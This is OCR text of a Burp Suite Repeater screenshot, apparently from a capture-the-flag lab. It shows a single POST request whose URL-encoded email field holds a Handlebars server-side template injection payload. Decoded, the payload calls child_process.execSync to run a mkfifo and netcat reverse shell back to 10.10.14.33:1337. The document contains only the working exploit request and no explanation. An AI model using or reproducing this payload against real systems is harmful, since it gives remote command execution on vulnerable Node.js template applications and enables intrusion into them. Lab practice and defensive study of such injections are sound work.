 Dashboard Target Proxy Intruder Repeater Sequencer Decoder
3 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1883
9 Origin: http://10.129.97.64
10 Connection: close
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d
%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b
%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%67%6c%6f%62
%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%63%6f
%6e%73%74%72%75%63%74%6f%72%2e%5f%6c%6f%61%64%28%27%63%68%69%6c%64%5f%70
%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%72%6d%20%2f%74
%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f
%74%6d%70%2f%66%7c%62%61%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30
%2e%31%30%2e%31%34%2e%33%33%20%31%33%33%37%20%3e%2f%74%6d%70%2f%66%27%29
%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d
%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69
%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28
%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c
%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69
%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a
%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=
Submit